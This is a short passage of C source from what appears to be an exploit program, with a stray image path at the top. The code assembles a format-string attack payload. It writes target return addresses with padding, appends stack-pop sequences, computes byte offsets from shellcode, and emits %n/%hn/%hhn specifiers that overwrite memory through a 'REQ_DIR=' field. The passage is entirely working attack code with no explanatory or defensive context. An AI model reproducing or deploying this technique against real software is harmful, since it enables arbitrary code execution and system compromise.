 209 /* format string: retloc */
210 for (i = retloc; i - retloc < strlen(sc); i += 4) {
211 check_zero(i, "ret location");
212 *((void **)p) = (void *)(i); p += 4; /* 0x000000ff */
213 memset(p, 'A', 4); p += 4; /* dummy */
214 *((void **)p) = (void *)(i); p += 4; /* 0x00ff0000 */
215 memset(p, 'A', 4); p += 4; /* dummy */
216 *((void **)p) = (void *)(i); p += 4; /* 0xff000000 */
217 memset(p, 'A', 4); p += 4; /* dummy */
218 *((void **)p) = (void *)(i + 2); p += 4; /* 0x0000ff00 */
219 memset(p, 'A', 4); p += 4; /* dummy */
220 }
221
222 /* format string: stackpop sequence */
223 base = p - buf - strlen("REQ_DIR=");
224 for (i = 0; i < stackpops; i++, p += strlen(STACKPOPSEQ), base += 8)
225 memcpy(p, STACKPOPSEQ, strlen(STACKPOPSEQ));
226
227 /* calculate numeric arguments */
228 for (i = 0; i < strlen(sc); i += 4)
229 CALCARGS(n[i], n[i + 1], n[i + 2], n[i + 3], sc[i], sc[i + 1], sc[i + 2], sc[i + 3], base);
230
231 /* check for potentially dangerous numeric arguments below 10 */
232 for (i = 0; i < strlen(sc); i++)
233 n[i] += (n[i] < 10) ? (0x100) : (0);
234
235 /* format string: write string */
236 for (i = 0; i < strlen(sc); i += 4)
237 p += sprintf(p, "%%.%dx%%n%%.%dx%%hn%%.%dx%%hhn%%.%dx%%hhn", n[i], n[i + 1], n[i + 2], n[i + 3]);